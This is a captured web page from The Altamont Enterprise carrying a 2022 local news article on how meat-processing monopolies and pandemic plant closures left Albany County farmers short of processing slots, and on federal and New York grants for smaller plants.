

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://altamontenterprise.com/05202022/governments-rally-meat-processing-monopolies-drain-agricultural-communities
body_size: 10247
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:fb="http://ogp.me/ns/fb#"
  xmlns:og="http://ogp.me/ns#"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <!--[if IE]><![endif]-->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="amphtml" href="https://altamontenterprise.com/05202022/governments-rally-meat-processing-monopolies-drain-agricultural-communities?amp" />
<link rel="shortcut icon" href="https://altamontenterprise.com/sites/all/themes/altamont/favicon.ico" type="image/vnd.microsoft.icon" />
<script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","name":"The Altamont Enterprise","url":"https://altamontenterprise.com/05202022/governments-rally-meat-processing-monopolies-drain-agricultural-communities","logo":"https://altamontenterprise.com/sites/default/files/structured_data/enterprise_logo.jpg","address":{"@type":"PostalAddress"}}</script>
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; minimum-scale=1.0; user-scalable=no" />
<meta name="description" content="In addition to $1 billion invested nationwide by the federal government, New York State Senator Michelle Hinchey announced a $5 million meat processing expansion grant, which aims to empower New York residents to open up meat-processing facilities at a time when farmers are reportedly having trouble finding any." />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="image_src" href="https://altamontenterprise.com/sites/default/files/styles/full/public/img_4117_0.jpg?itok=ckhIx0Dg" />
<link rel="canonical" href="https://altamontenterprise.com/05202022/governments-rally-meat-processing-monopolies-drain-agricultural-communities" />
<link rel="shortlink" href="https://altamontenterprise.com/node/49220" />
<meta property="fb:admins" content="100000357056593" />
<meta property="og:site_name" content="The Altamont Enterprise" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://altamontenterprise.com/05202022/governments-rally-meat-processing-monopolies-drain-agricultural-communities" />
<meta property="og:title" content="Governments rally as meat-processing monopolies drain agricultural communities" />
<meta property="og:description" content="In addition to $1 billion invested nationwide by the federal government, New York State Senator Michelle Hinchey announced a $5 million meat processing expansion grant, which aims to empower New York residents to open up meat-processing facilities at a time when farmers are reportedly having trouble finding any." />
<meta property="og:image" content="https://altamontenterprise.com/sites/default/files/styles/full/public/img_4117_0.jpg?itok=ckhIx0Dg" />
<meta property="og:image" content="https://altamontenterprise.com/sites/default/files/the_altamont_enterprise.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@theAEnews" />
<meta name="twitter:creator" content="@theaenews" />
<meta name="twitter:title" content="Governments rally as meat-processing monopolies drain agricultural" />
<meta name="twitter:url" content="https://altamontenterprise.com/05202022/governments-rally-meat-processing-monopolies-drain-agricultural-communities" />
<meta name="twitter:description" content="In addition to $1 billion invested nationwide by the federal government, New York State Senator Michelle Hinchey announced a $5 million meat processing expansion grant, which aims to empower New York" />
<meta name="twitter:image" content="https://altamontenterprise.com/sites/default/files/styles/full/public/img_4117_0.jpg?itok=ckhIx0Dg" />
<script defer data-domain="altamontenterprise.com" src="https://plausible.io/js/script.js"></script>
  <title>Governments rally as meat-processing monopolies drain agricultural communities | The Altamont Enterprise</title>
  <link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__kpwKpxNlz0AiOXeCfYesIrHh3ttZCvqiHEqJpDE8TZk__xIrdyv2fD1sXZBdxpwHmIl4vGUnRUqAC8T765WVlg3A__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__hjf1pQo_NsaehsAgQbk1N35ePz_Na2vF3n6eXt6Ptwo__UhffyZfTsLRy3d3Ky4MxsdEh8uJDPDMICTiChzPAjjs__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__Z-1ZYhKSxjYEU4s-G0cujdlxnO8NWMl-FhC8ndvrNtM__NW10NSs--w9JO3pL020ky4jM4a_iY78wEBP8I4inJBk__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="print" />
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__JjqUM1pKTe6YdusOh7DGVF-N9ui2SUD9xNwrZj22s3M__gkoZJTewXfmMlTUv15JK62jEX6VBOWEndiPaJ40qEbk__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="only screen and (max-width: 640px)" />

<!--[if lte IE 7]>
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/all/themes/altamont/css/ie.css?t9mthp" media="all" />
<![endif]-->

<!--[if IE 6]>
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/all/themes/altamont/css/ie6.css?t9mthp" media="all" />
<![endif]-->
  <script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__8c_EPWbFb6mspxIs2B3rW40hmuSM_PDqlaeGNbhqaoc__cF4r9ykoSmuvBlskdYkpwHuXe0yTMIPBYdr_U9eoDaY__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var googletag=googletag||{};googletag.cmd=googletag.cmd||[];googletag.slots=googletag.slots||{}
//--><!]]>
</script>
<script type="text/javascript" src="https://www.googletagservices.com/tag/js/gpt.js"></script>
<script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__9ici6QMeDS-cROq8R0RhuICsMGMP2wcJZNQQFsqQi44__kScSwG4RXGl1LXnj4qqt0ZxtNX4Gh2TK5W-o8Uup4SA__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var mapping=googletag.sizeMapping().addSize([1024,0],[[728,90],[970,250],[970,90]]).addSize([980,690],[728,90]).addSize([500,500],[728,90]).build();googletag.slots["ae_top_leaderboard_970x90"]=googletag.defineSlot("/35257401/AE_Top_Leaderboard_970x90",[[970,90],[970,250],[320,50],[728,90]],"dfp-ad-ae_top_leaderboard_970x90").addService(googletag.pubads()).defineSizeMapping(mapping);
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
googletag.cmd.push(function() {
  googletag.pubads().enableAsyncRendering();
  googletag.pubads().enableSingleRequest();
  googletag.pubads().collapseEmptyDivs();
});

googletag.enableServices();
//--><!]]>
</script>
<script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__s5oxgKmIzrS3hXSyxyVayopsb-wn6WXaSeS0nAU1NPg__pBubjviTPC2-M69qy3fsd_nxbXyeOKrzX-k5ftt2Jck__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
<!-- Facebook Pixel Code -->
			!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
			n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
			n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
			t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
			document,'script','https://connect.facebook.net/en_US/fbevents.js');
			fbq('init', '1059724454148534');
			fbq('track', 'PageView');
			<!-- End Facebook Pixel Code -->
//--><!]]>
</script>
<script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__1z2y096TzJUMgwKaU_N3LXFoi1VWM535czyuolcHssI__yRsNwAiTnpJUbLGIz609cWUMdxwqJgNgyXz4r5Rn3qE__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"altamont","theme_token":"OnaKM_Vj4By7DCq4DQRU3hMeR5xOrkpWmn7DdYhEc4E","css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"sites\/all\/modules\/contrib\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/contrib\/date\/date_api\/date.css":1,"sites\/all\/modules\/contrib\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/contrib\/logintoboggan\/logintoboggan.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"sites\/all\/modules\/contrib\/ubercart\/uc_order\/uc_order.css":1,"sites\/all\/modules\/contrib\/ubercart\/uc_product\/uc_product.css":1,"sites\/all\/modules\/contrib\/uc_product_minmax\/uc_product_minmax.css":1,"sites\/all\/modules\/contrib\/ubercart\/uc_store\/uc_store.css":1,"modules\/user\/user.css":1,"modules\/forum\/forum.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/contrib\/lightbox2\/css\/lightbox_alt.css":1,"sites\/all\/modules\/contrib\/panels\/css\/panels.css":1,"themes\/bartik\/css\/layout.css":1,"themes\/bartik\/css\/style.css":1,"sites\/all\/themes\/altamont\/css\/colors.css":1,"sites\/all\/themes\/altamont\/css\/altamont.css":1,"sites\/all\/themes\/altamont\/css\/print.css":1,"sites\/all\/themes\/altamont\/css\/mobile.css":1,"sites\/default\/files\/fontyourface\/fontsquirrel\/Goudy-Bookletter-1911-fontfacekit\/stylesheet.css":1,"sites\/all\/themes\/altamont\/css\/ie.css":1,"sites\/all\/themes\/altamont\/css\/ie6.css":1},"js":{"sites\/all\/modules\/contrib\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"https:\/\/www.googletagservices.com\/tag\/js\/gpt.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/custom\/altpaywall\/altpaywall.js":1,"sites\/all\/modules\/contrib\/floating_block\/floating_block.js":1,"sites\/all\/modules\/contrib\/geo_filter\/geo_filter.js":1,"sites\/all\/modules\/contrib\/lightbox2\/js\/lightbox.js":1,"sites\/all\/themes\/altamont\/js\/custom.js":1}},"floating_block":{"settings":{"#block-system-main-menu":{"container":"#main","padding_top":"44","padding_bottom":"300"},"#block-block-31":{"container":"#main","padding_top":"6","padding_bottom":"44"}},"minWidth":"150px"},"lightbox2":{"rtl":0,"file_path":"\/(\\w\\w\/)public:\/","default_image":"\/sites\/all\/modules\/contrib\/lightbox2\/images\/brokenimage.jpg","border_size":3,"font_color":"fff","box_color":"000","top_position":"","overlay_opacity":"0.9","overlay_color":"000","disable_close_click":1,"resize_sequence":0,"resize_speed":600,"fade_in_speed":600,"slide_down_speed":400,"use_alt_layout":1,"disable_resize":0,"disable_zoom":1,"force_show_nav":1,"show_caption":1,"loop_items":1,"node_link_text":"View Image Details","node_link_target":0,"image_count":"Image !current of !total","video_count":"Video !current of !total","page_count":"Page !current of !total","lite_press_x_close":"press \u003Ca href=\u0022#\u0022 onclick=\u0022hideLightbox(); return FALSE;\u0022\u003E\u003Ckbd\u003Ex\u003C\/kbd\u003E\u003C\/a\u003E to close","download_link_text":"","enable_login":false,"enable_contact":false,"keys_close":"c x 27","keys_previous":"p 37","keys_next":"n 39","keys_zoom":"z","keys_play_pause":"32","display_image_size":"original","image_node_sizes":"()","trigger_lightbox_classes":"","trigger_lightbox_group_classes":"","trigger_slideshow_classes":"","trigger_lightframe_classes":"","trigger_lightframe_group_classes":"","custom_class_handler":0,"custom_trigger_classes":"","disable_for_gallery_lists":1,"disable_for_acidfree_gallery_lists":true,"enable_acidfree_videos":true,"slideshow_interval":5000,"slideshow_automatic_start":true,"slideshow_automatic_exit":true,"show_play_pause":true,"pause_on_next_click":false,"pause_on_previous_click":true,"loop_slides":false,"iframe_width":600,"iframe_height":600,"iframe_border":1,"enable_video":0,"useragent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"},"better_exposed_filters":{"views":{"continue_reading":{"displays":{"block_1":{"filters":[]},"block":{"filters":[]}}}}},"urlIsAjaxTrusted":{"\/05202022\/governments-rally-meat-processing-monopolies-drain-agricultural-communities":true}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-node page-node- page-node-49220 node-type-article featured triptych"  onunload="">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    
</style>
<div id="page-wrapper"><div id="page">

  <div id="header" class="without-secondary-menu"><div class="section clearfix">
      <div id="main-menu-phone-toggler"></div>
    
          <div id="name-and-slogan">

      
                              <div id="site-name"             class="small-title">
              <strong>
                <a href="/" title="Home" rel="home"><span>The Altamont Enterprise</span></a>
              </strong>
            </div>
                  
                      <h1 id="cat-name">
        Hilltowns        </h1>
            </div> <!-- /#name-and-slogan -->
    
      <div class="region region-header">
    <div id="block-search-form" class="block block-search">

    
  <div class="content">
    <form action="/05202022/governments-rally-meat-processing-monopolies-drain-agricultural-communities" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-ZgKvgrGmIcSEYo4emH1mEQJi2IwncyzobjCvwGxEb4M" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
  </div>

    
      <script type="text/javascript">
      jQuery('#main-menu-phone-toggler').click(function() {
        jQuery('#block-system-main-menu').toggle();
      });
      </script>
      
      
    
  </div></div> <!-- /.section, /#header -->

  
      <div id="featured"><div class="section clearfix">
        <div class="region region-featured">
    <div id="block-dfp-ae-top-leaderboard-970x90" class="block block-dfp">

    
  <div class="content">
    <div id="dfp-ad-ae_top_leaderboard_970x90-wrapper" class="dfp-tag-wrapper">
<div  id="dfp-ad-ae_top_leaderboard_970x90" class="dfp-tag-wrapper">
    <script type="text/javascript">
    googletag.cmd.push(function() {
      googletag.display("dfp-ad-ae_top_leaderboard_970x90");
    });
  </script>
</div>
</div>  </div>
</div>
  </div>
    </div></div> <!-- /.section, /#featured -->
  
  <div id="main-wrapper" class="clearfix"><div id="main" class="clearfix">

          <div id="breadcrumb"><h2 class="element-invisible">You are here</h2><div class="breadcrumb"><a href="/">Home</a></div></div>
    
          <div id="sidebar-first" class="column sidebar"><div class="section">
          <div class="region region-sidebar-first">
    <div id="block-system-navigation" class="block block-system block-menu">

    
  <div class="content">
    <ul class="menu clearfix"><li class="first leaf"><a href="/signup" title="">Sign up</a></li>
<li class="collapsed"><a href="/user/login" title="Subscriber log in to enable access">Log In</a></li>
<li class="last leaf"><a href="/subscribe" title="">Support us</a></li>
</ul>  </div>
</div>
<div id="block-system-main-menu" class="block block-system block-menu">

    <h2>Main menu</h2>
  
  <div class="content">
    <ul class="menu clearfix"><li class="first leaf"><a href="/">Home</a></li>
<li class="leaf"><a href="/podcasts">Podcasts</a></li>
<li class="collapsed"><a href="/opinion" title="">Opinion</a></li>
<li class="leaf"><a href="/news/guilderland" title="">Guilderland</a></li>
<li class="leaf"><a href="/news/hilltowns" title="">Hilltowns</a></li>
<li class="leaf"><a href="/news/new-scotland" title="">New Scotland</a></li>
<li class="leaf"><a href="/news/regional" title="">Regional</a></li>
<li class="collapsed"><a href="/sports" title="">Sports</a></li>
<li class="collapsed"><a href="/community/community-news" title="">Community </a></li>
<li class="leaf"><a href="/calendar" title="">Calendar</a></li>
<li class="collapsed"><a href="/milestones" title="">Milestones</a></li>
<li class="collapsed"><a href="/forum" title="">Forums</a></li>
<li class="collapsed"><a href="/content/mission">Masthead</a></li>
<li class="leaf"><a href="/advertising">Advertise</a></li>
<li class="last leaf"><a href="/subscribe">Subscribe</a></li>
</ul>  </div>
</div>
  </div>
      </div></div> <!-- /.section, /#sidebar-first -->
    
    <div id="content" class="column"><div class="section">
            <a id="main-content"></a>
                    <h1 class="title" id="page-title">
          Governments rally as meat-processing monopolies drain agricultural communities         </h1>
                          <div class="tabs clearfix">
                  </div>
                          <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div  about="/05202022/governments-rally-meat-processing-monopolies-drain-agricultural-communities" typeof="sioc:Item foaf:Document" class="ds-1col node node-article node-full view-mode-full  clearfix">

  
  <div class="field field-name-post-date field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even">Friday, May 20, 2022 - 18:23</div></div></div><div class="field field-name-field-images field-type-field-collection field-label-hidden"><div class="field-items"><div class="field-item even"><div class="entity entity-field-collection-item field-collection-item-field-images clearfix" about="/field-collection/field-images/22181" typeof="">
  <div class="content">
    <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="https://altamontenterprise.com/sites/default/files/styles/full/public/img_4117_0.jpg?itok=ckhIx0Dg" rel="lightbox[field_image][]" title=""><img typeof="foaf:Image" src="https://altamontenterprise.com/sites/default/files/styles/large/public/img_4117_0.jpg?itok=utuD_YC3" width="375" height="305" alt="" /></a></div></div></div>  </div>
</div>
</div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>ALBANY COUNTY – Soaring meat prices have taken a toll on local farmers. </p>
<p>For that, blame meat monopolies. </p>
<p>Both the federal and state government are working toward funding more local smaller-scale processing plants.</p>
<p>Much as the current baby formula shortage is the result of the screw-up of a single plant that <a href="https://perma.cc/FX5U-KDML">produced 43 percent</a> of the nation’s formula, the price of meat can partly be traced back to the coronavirus’s impact on the handful of companies that dominate the meat market.</p>
<p>The companies Tyson, JBS, Perdue, and Sanderson control 54 percent of all chicken processing in the United States, according to a <a href="https://coronavirus.house.gov/sites/democrats.coronavirus.house.gov/files/2022.5.12%20-%20SSCC%20report%20Meatpacking%20FINAL.pdf">May 12 report</a> released by the Select Subcommittee on the Coronavirus Crisis, part of the House of Representatives Committee on Oversight and Reform. </p>
<p>Tyson, JBS, Cargill, and National Beef collectively control 85 percent of the beef market, the report says, while Smithfield, JBS, Tyson, and Hormel control 70 percent of the pork market. </p>
<p>That’s four companies that control, in some cases, well over 50 percent of each top meat market. </p>
<p>So, when the coronavirus raged through these companies’ workforces, infecting 59,000 workers in the first year of the pandemic (which occurred largely because those companies worked closely with government officials to avoid complying with safety regulations that they felt hindered their operations, <a href="https://altamontenterprise.com/05182022/week-cxiv-reinfection-rates-rise-along-spread-omicron-subvariants">the report says</a>) all those who rely on those companies for their services were more or less helpless.</p>
<p>In January, Knox sheep farmer Gary Kleppel went before the Knox Town Board as chairman of the town’s agriculture committee to explain how local farmers were having trouble getting their meat processed because of the ills that befell those large companies. </p>
<p>“In our town, and in our state, we’re experiencing a meat crisis … ” Kleppel said. “And one of the biggest problems is that you can’t get an appointment at a processing plant. We are short processing plants. And there’s even evidence that we’ve collected that, when the plants in the midwest, which were processing 200,000 animals a week, closed down, a lot of those animals ended up in the Northeast.”</p>
<p>A <a href="https://smallfarms.cornell.edu/2021/07/red-meat-processing-in-nys-bottleneck-in-the-local-food-economy/">study published by Cornell Cooperative Extension</a> states that there are around 300 processing facilities in New York State, but more than half of them are not inspected, meaning they only offer custom processing, which is when an animal is processed according to a direct consumer order and the meat cannot be offered for sale. </p>
<p>Kleppel told the board that, if he can’t get a lamb processed efficiently, it eventually becomes a sheep, costing him revenue. </p>
<p>“We lost a farm in Knox this year,” he said, due partly to the processing dilemma.</p>
<p>Government intervention, he suggested, would be crucial to the livelihoods of farmers. </p>
<p>The numbers agree with Kleppel.</p>
<p>The Cornell study found that, while only 20.3 percent of “custom exempt” processing facilities would be interested in transitioning to an operation sanctioned by the United States Department of Agriculture without monetary assistance, more than 30 percent would be interested if they had assistance. An additional 8 percent who had said they were uninterested without funding would “maybe” be interested, with funding. </p>
<p>Furthermore, while around 55 percent of USDA facilities are interested in expanding their capacity without funding, an additional 5 percent would consider an expansion with funding. </p>
<p>Due to the challenges in the meat industry highlighted by the pandemic, the federal government <a href="https://www.agriculture.com/news/livestock/how-will-independent-meat-processors-and-packers-benefit-from-biden-s-1-billion">invested $1 billion</a> in growing and sustaining smaller-scale meat processing facilities, with a partial focus on those in underserved communities, so that the market is no longer under the influence of just a few companies. </p>
<p>At the state level, Senator Michelle Hinchey, a Democrat who represents the 46th District and chairs the agriculture committee, announced that funding had been secured for a $5 million meat processing grant expansion program that has the same aim. </p>
<p>She told The Enterprise earlier this month that the grant is currently in the hands of New York State Department of Agriculture and Markets, which is determining the parameters of the program.</p>
<p>“But the funding is there …, ” Hinchey said. “It’s something that they’re working on and they’ll hopefully have it up and running shortly.”</p>
</div></div></div></div>

  </div>
</div>
<div id="block-views-continue-reading-block" class="block block-views">

    <h2>More Hilltowns News</h2>
  
  <div class="content">
    <div class="view view-continue-reading view-id-continue_reading view-display-id-block view-dom-id-61b525584385a43e03374bc0101a819c">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ul>          <li class="views-row views-row-1 views-row-odd views-row-first"><div  about="/01262026/resident-unharmed-house-couldnt-be-saved-firefighters-battle-blaze-midst-falling-snow" typeof="sioc:Item foaf:Document" class="ds-1col node node-article view-mode-read_more_teaser clearfix">

  
  <div class="field field-name-field-images field-type-field-collection field-label-hidden"><div class="field-items"><div class="field-item even"><div class="entity entity-field-collection-item field-collection-item-field-images clearfix" about="/field-collection/field-images/32316" typeof="">
  <div class="content">
    <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/field-collection/field-images/32316"><img typeof="foaf:Image" src="https://altamontenterprise.com/sites/default/files/styles/small_thumbnail/public/altamont_fire_department.png?itok=2suwyW6W" width="100" height="100" alt="" /></a></div></div></div>  </div>
</div>
</div></div></div><div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even" property="dc:title"><h3><a href="/01262026/resident-unharmed-house-couldnt-be-saved-firefighters-battle-blaze-midst-falling-snow">Resident unharmed, but house couldn’t be saved as firefighters battle blaze in midst of falling snow</a></h3></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>“It was actively snowing for part of the time, but the cold is always a problem,” said Molgard. “Pieces of equipment do freeze up. We were able to get water fairly quickly on the fire but the fire was just too advanced. There wasn’t any real way to save the house.”</p>
</div></div></div></div>

</li>
          <li class="views-row views-row-2 views-row-even"><div  about="/01152026/blindsided-berne-board-and-citizens-ponder-68-tax-hike" typeof="sioc:Item foaf:Document" class="ds-1col node node-article view-mode-read_more_teaser clearfix">

  
  <div class="field field-name-field-images field-type-field-collection field-label-hidden"><div class="field-items"><div class="field-item even"><div class="entity entity-field-collection-item field-collection-item-field-images clearfix" about="/field-collection/field-images/32229" typeof="">
  <div class="content">
    <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/field-collection/field-images/32229"><img typeof="foaf:Image" src="https://altamontenterprise.com/sites/default/files/styles/small_thumbnail/public/la_cour_de_oliveira_pxl_20260115_003256120.mp_1.jpg?itok=hj3tVRg1" width="100" height="100" alt="" /></a></div></div></div>  </div>
</div>
</div></div></div><div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even" property="dc:title"><h3><a href="/01152026/blindsided-berne-board-and-citizens-ponder-68-tax-hike">‘Blindsided’: Berne board and citizens ponder 68% tax hike</a></h3></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>“I know you’re upset,” Giebelhaus told the crowd. “I am too. I’m probably the most upset person in the room. It’s my job to take your slings and arrows … I’m the town supervisor.” But no slings and arrows were forthcoming. Rather, there was a sense of shared misery and concern with some suggestions for help.</p>
</div></div></div></div>

</li>
          <li class="views-row views-row-3 views-row-odd views-row-last"><div  about="/01162026/well-water-project-proceeds-under-new-leader-award-tops-3m" typeof="sioc:Item foaf:Document" class="ds-1col node node-article view-mode-read_more_teaser clearfix">

  
  <div class="field field-name-field-images field-type-field-collection field-label-hidden"><div class="field-items"><div class="field-item even"><div class="entity entity-field-collection-item field-collection-item-field-images clearfix" about="/field-collection/field-images/32232" typeof="">
  <div class="content">
    <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/field-collection/field-images/32232"><img typeof="foaf:Image" src="https://altamontenterprise.com/sites/default/files/styles/small_thumbnail/public/jerrine_corallo.png?itok=X9SeeGjb" width="100" height="100" alt="" /></a></div></div></div>  </div>
</div>
</div></div></div><div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even" property="dc:title"><h3><a href="/01162026/well-water-project-proceeds-under-new-leader-award-tops-3m">Well-water project proceeds under new leader as award tops $3M</a></h3></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>The project has been awarded a total of $3,080,100 through the Drinking Water State Revolving Fund Base Hardship program; close to a million dollars of that amount is because of interest-free financing due to the hardship that was established.</p>
</div></div></div></div>

</li>
      </ul></div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
      
    </div></div> <!-- /.section, /#content -->

    
  </div></div> <!-- /#main, /#main-wrapper -->

      <div id="triptych-wrapper"><div id="triptych" class="clearfix">
        <div class="region region-triptych-first">
    <div id="block-block-37" class="block block-block">

    
  <div class="content">
    <p><strong>The Altamont Enterprise</strong> is focused on hyper-local, high-quality journalism. We produce free election guides, curate readers' opinion pieces, and engage with important local issues. Subscriptions open full access to our work and make it possible.</p>
  </div>
</div>
  </div>
        <div class="region region-triptych-middle">
